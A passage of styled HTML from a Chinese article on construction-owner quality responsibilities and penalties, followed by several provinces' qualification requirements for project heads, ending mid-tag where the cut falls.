<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px; color: #ff0000;">不得</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">以任何形式明示或暗示工程项目参建单位</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">简化工序、降低质量标准</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">；</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px; color: #ff0000;">不得</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">任意抬高或者压低工程造价；</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px; color: #ff0000;">不得</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;">明示或者暗示设计、施工等单位<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; background-color: #ffff00;">违反工程建设强制性标准</span>。</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; font-size: 16px;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; color: #ff0000;">不得要求施工单位垫资建设</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red;">。</span></span></p>
</li>
</ul>
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;">&nbsp;</p>
</section>
</section>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="title" data-tools="135编辑器" data-id="128217">
<section style="margin: 10px auto; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex; justify-content: center;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; flex-shrink: 0;">
<section style="margin: 0px; padding: 7px 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 1.5px; background-color: #f99c05; width: 35px; display: flex; align-items: center; justify-content: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #ffffff;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">0</strong><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" title="" data-original-title="" data-num="4">4</strong></span></section>
</section>
<section style="margin: 0px; padding: 6px 16px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; border-bottom: 1px solid #f99c05; font-size: 16px; color: #ffffff; text-align: center; letter-spacing: 1.5px; background-color: #1452ba;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">建设单位涉嫌犯罪，将追究刑责；项目负责人离岗仍追责</strong></section>
<section style="margin: 0px 0px 0px -20px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex; align-items: flex-end; flex-shrink: 0; height: 0px; overflow: hidden;"></section>
</section>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="paragraph">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="list">
<ul class="list-paddingleft-1" style="margin: 0px; padding: 0px 0px 0px 30px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; list-style-type: square; list-style-position: outside;">
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: #ff0000;">重点检查建设单位落实工程质量首要责任情况</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">。对<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; background-color: #ffff00;">质量责任落实不到位、有严重违法违规行为</span>的</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">建设单位</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">，采用</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">“差别化”监管模式</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">，发现存在</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-size: 16px; text-decoration-line: underline; box-sizing: border-box !important; overflow-wrap: break-word !important;">严重质量安全问题的</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">，坚决责令<strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #ff0000;">停工整改</span></strong>。</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">建立</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">建设单位和项目负责人</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red; color: #ff0000;">信用档案</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">，记录建设单位和项目负责人受到<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; color: #ff0000;">行政处罚或处理</span>的违法违规行为，并依法向社会公开。</span></p>
</li>
<li style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">建设单位</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">存在<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; color: #ff0000;">工程质量违法违规行为的</span>，<strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; color: #ff0000;">依法予以查处，并追究有关责任人员的责任</span></strong>，<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; color: #ff0000; background-color: #ffff00;">涉嫌犯罪的</span>，移送监察或司法机关依法<strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; color: #ff0000;">追究刑事责任</span></strong>；</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">项目负责人</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red; background-color: #ffff00;">因调动、退休等原因离开原单位的</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">，</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #ff0000;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">不影响</span></strong></span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">对其应承担法律责任的追究</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red;">。</span></p>
</li>
</ul>
</section>
</section>
</section>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; letter-spacing: 0.544px; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="paragraph">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="paragraph">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="paragraph">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-tools="135编辑器" data-id="87578">
<section style="margin: 10px auto; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: center;"></section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="title" data-tools="135编辑器" data-id="123514">
<section style="margin: 10px auto; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: flex; transform-style: preserve-3d;">
<section style="margin: 0px; padding: 0px 0px 0px 10px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; flex-shrink: 0; transform: translateZ(10px);">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; width: 30px; height: 5px; background-color: #ffc14a; overflow: hidden;"></section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 1.5px; color: #ffffff; background-color: #da2222; width: 30px; height: 36px; display: flex; justify-content: center; align-items: center;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">0</strong><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" title="" data-original-title="">1</strong></section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; width: 0px; height: 1px; border-bottom: 5px solid transparent; border-left: 15px solid #da2222; border-right: 15px solid #da2222; overflow: hidden;"></section>
</section>
<section style="margin: 0px 0px 0px -38px; padding: 5px 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; width: 675px; transform: translateZ(5px);" data-width="100%">
<section style="margin: 0px; padding: 0px 10px 0px 45px; outline: 0px; max-width: 100%; font-size: 16px; color: #da2222; letter-spacing: 1.5px; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important; border: 1px solid #da2222;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-brushtype="text">多省落实建设单位首责，提高项目负责人任职条件，离岗仍追责</strong></section>
</section>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 0.544px; color: #222222; visibility: visible; font-family: -apple-system, BlinkMacSystemFont, Arial, sans-serif;" data-role="outer">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;" data-role="title" data-tools="135编辑器" data-id="53766" data-color="#1c71be">
<section style="margin: 0.8em 0px 0.5em; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; overflow: hidden; visibility: visible;">
<section style="margin: 0px; padding: 10px 12px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: inline-block; color: #fefefe; font-size: 18px; line-height: 1.2; vertical-align: top; border-radius: 1em 0em; border-color: #1c71be; background-color: #1c71be; visibility: visible;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; border-color: #1c71be; color: inherit; font-size: 16px; visibility: visible;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;">目前，多地发文落实建设单位工程质量首要责任，对建设单位项目负责人提出更高的任职条件。</strong></span></section>
</section>
</section>
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); letter-spacing: 0.544px; line-height: 1.75em; visibility: visible; font-family: system-ui, -apple-system, BlinkMacSystemFont, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #021eaa; visibility: visible; letter-spacing: 0.544px; font-size: 16px; line-height: 1.75em;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 0.544px; line-height: 1.81em; visibility: visible;">青海</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 0.544px; line-height: 1.81em; visibility: visible;">：</span></span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; line-height: 1.81em; color: #000000; visibility: visible; background-color: #fffb00; font-family: 微软雅黑, sans-serif;">项目负责人</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; line-height: 1.81em; color: #000000; visibility: visible; font-family: 微软雅黑, sans-serif;">应具备</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; line-height: 1.81em; color: #000000; visibility: visible; font-family: 微软雅黑, sans-serif;">工程类</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; line-height: 1.81em; visibility: visible; color: #ff0000; font-family: 微软雅黑, sans-serif;">高级以上技术职称</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; line-height: 1.81em; visibility: visible; color: #000000; font-family: 微软雅黑, sans-serif;">等</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; line-height: 1.81em; color: #000000; visibility: visible; font-family: 微软雅黑, sans-serif;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">4个条件其中之一</strong>。</span></p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;" data-role="paragraph">
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; vertical-align: inherit; line-height: 1.75em; visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #021eaa; visibility: visible; letter-spacing: 0.544px; font-size: 16px; line-height: 1.75em;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 0.544px; line-height: 1.81em; visibility: visible;">宁夏、湖南、重庆</span></strong></span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; line-height: 1.81em; visibility: visible;">：<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; background-color: #ffff00; visibility: visible;">项目负责人</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #000000; visibility: visible; font-family: 微软雅黑, sans-serif;">作为受建设单位法定代表人委托的工程建设活动第一责任人（项目法人代表），</span></span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: #000000; visibility: visible; font-family: 微软雅黑, sans-serif;">应具备</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; line-height: 1.81em; color: #000000; visibility: visible; font-family: 微软雅黑, sans-serif;">工程类或经济类</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red; color: #ff0000; visibility: visible;">大学本（专）科及以上学历</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: #000000; visibility: visible; font-family: 微软雅黑, sans-serif;">。规模以上工程</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: #000000; visibility: visible; font-family: 微软雅黑, sans-serif;">还应具备</span></strong><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; caret-color: red; color: #ff0000; visibility: visible;">高级以上职称</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: #000000; visibility: visible; font-family: 微软雅黑, sans-serif;">等3个条件之一</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 15px; text-indent: 0em; caret-color: red; visibility: visible;">。</span></p>
<section style="margin: 10px 0px 15px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 0.544px; vertical-align: inherit; line-height: 1.75em;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #021eaa;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; line-height: 1.81em;">成都</span></strong></span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; font-family: 微软雅黑, 'Microsoft YaHei';">：建设单位<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 0.544px; color: #262626; background-color: #ffff00;">项目负责人、项目质量负责人</span></span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: #000000; font-family: 微软雅黑, sans-serif;">均应具有</span></strong><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; font-family: 微软雅黑, 'Microsoft YaHei';"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #ff0000;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; letter-spacing: 0.544px; color: #262626;">工程建设类注册执业资格或工程建设类</span>高级及以上专业技术职称</span>。</span></section>
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; letter-spacing: 0.544px; vertical-align: inherit; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #021eaa;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; line-height: 1.81em;">上海、雄安</span></strong></span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; line-height: 1.81em; letter-spacing: 0.544px; font-family: 微软雅黑, 'Microsoft YaHei';"><span style="margin: 0px; padding: 0px; cursor: text; caret-color: red; text-indent: 30px; font-family: 微软雅黑; max-width: 100%; max-inline-size: 100%; outline: none 0px !important; box-sizing: border-box !important; overflow-wrap: break-word !important;">：规模以上工程的</span><span style="margin: 0px; padding: 0px; outline: none 0px !important; box-sizing: border-box !important; overflow-wrap: break-word !important; cursor: text; text-indent: 0em; color: #000000; caret-color: #ff0000; background-color: #ffff00; font-family: 微软雅黑, sans-serif; max-width: 100%; max-inline-size: 100%;">项目负责人</span></span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: #000000; font-family: 微软雅黑, sans-serif;">应当具有</span></strong><span style="margin: 0px; padding: 0px; font-size: 16px; line-height: 1.81em; letter-spacing: 0.544px; cursor: text; caret-color: red; text-indent: 30px; font-family: 微软雅黑; max-width: 100%; max-inline-size: 100%; outline: none 0px !important; box-sizing: border-box !important; overflow-wrap: break-word !important;">工程建设类执业资格或者工程建设类<span style="margin: 0px; padding: 0px; outline: 0px; box-sizing: border-box !important; overflow-wrap: break-word !important; cursor: text; caret-color: red; color: #ff0000; max-width: 100%; max-inline-size: 100%;">高级及以上专业技术职称</span>。</span></p>
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; vertical-align: inherit; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #021eaa;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; letter-spacing: 0.544px; line-height: 1.81em;">浙江</span></strong></span><span style="margin: 0px; padding: 0px; outline: none 0px !important; box-sizing: border-box !important; overflow-wrap: break-word !important; text-indent: 0em; cursor: text; color: #000000; caret-color: red; font-size: 16px; font-family: 微软雅黑, sans-serif; max-width: 100%; max-inline-size: 100%;">：</span><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px; color: #000000; font-family: 微软雅黑, sans-serif;">宜委派</span></strong><span style="margin: 0px; padding: 0px; font-size: 16px; cursor: text; caret-color: red; color: #333333; text-indent: 30px; font-family: 